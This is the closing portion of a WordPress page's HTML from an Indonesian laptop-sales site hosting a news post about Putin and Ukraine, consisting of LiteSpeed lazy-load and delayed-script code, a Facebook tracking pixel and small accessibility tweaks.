type="text/javascript" id="jquery-swiper-js" data-type="lazy" data-src="https://jualinlaptop.id/wp-content/themes/landingpress-wp/addons/elementor/assets/lib/swiper/swiper.jquery.min.js?ver=3.4.2"></script> <script data-optimized="1" id="elementor-frontend-js-extra" type="litespeed/javascript">var elementorFrontendConfig={"isEditMode":"","settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"is_rtl":"","urls":{"assets":"https:\/\/jualinlaptop.id\/wp-content\/themes\/landingpress-wp\/addons\/elementor\/assets\/"},"post":{"id":5004,"title":"Putin Nyatakan Perang dengan Ukraina, Ini Reaksi Biden","excerpt":""}}</script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/bcfcd0798b2f5fc728cf671db1fcd2e2.js?ver=5725e" id="elementor-frontend-js"></script> <script data-optimized="1" type="litespeed/javascript" data-src="https://jualinlaptop.id/wp-content/litespeed/js/3a286f695fbb0519b103314076c18d0f.js?ver=ae579" id="landingpress-js"></script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1267511650801517&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}

void 0===localStorage.loc&&(localStorage.loc="995000"); 
	
const userInteractionEvents=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEvents.forEach(function(event){window.addEventListener(event,triggerScriptLoader,{passive:!0})});function triggerScriptLoader(){loadScripts();localStorage.setItem('loc', '0');userInteractionEvents.forEach(function(event){window.removeEventListener(event,triggerScriptLoader,{passive:!0})})}
	
function loadScripts(){document.querySelectorAll("script[data-type='lazy']").forEach(function(elem){elem.setAttribute("src",elem.getAttribute("data-src"))})}
	
const userInteractionEventscss=["mouseover","keydown","touchstart","touchmove","wheel"];userInteractionEventscss.forEach(function(event){window.addEventListener(event,triggerScriptLoadercss,{passive:!0})});function triggerScriptLoadercss(){loadScriptscss();localStorage.setItem('loc', '0');userInteractionEventscss.forEach(function(event){window.removeEventListener(event,triggerScriptLoadercss,{passive:!0})})}

function loadScriptscss(){document.querySelectorAll("link[data-type='css']").forEach(function(elem){elem.setAttribute("href",elem.getAttribute("href-src"))})} 
	
						const functionCounterTimer = (callCount) => {
  if (callCount < 1) {
    setTimeout(() => {
      ++callCount
      functionCounterTimer(callCount);
loadScriptscss();
loadScripts();
localStorage.setItem('loc', '0');
    }, localStorage.getItem('loc'));
  }
}
functionCounterTimer(0); 
 

	  var ariaTOP = document.querySelectorAll("iframe"); 
for (var i=0; i < ariaTOP.length; i++) {

       ariaTOP[i].setAttribute('title', 'Youtube');
}  

	  var altShare = document.querySelectorAll(".click_open"); 
for (var i=0; i < altShare.length; i++) {

       altShare[i].setAttribute('aria-label', 'click open');
}</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 00:02:09 -->

<!-- Page supported by LiteSpeed Cache 6.5.0.2 on 2026-01-17 00:02:09 -->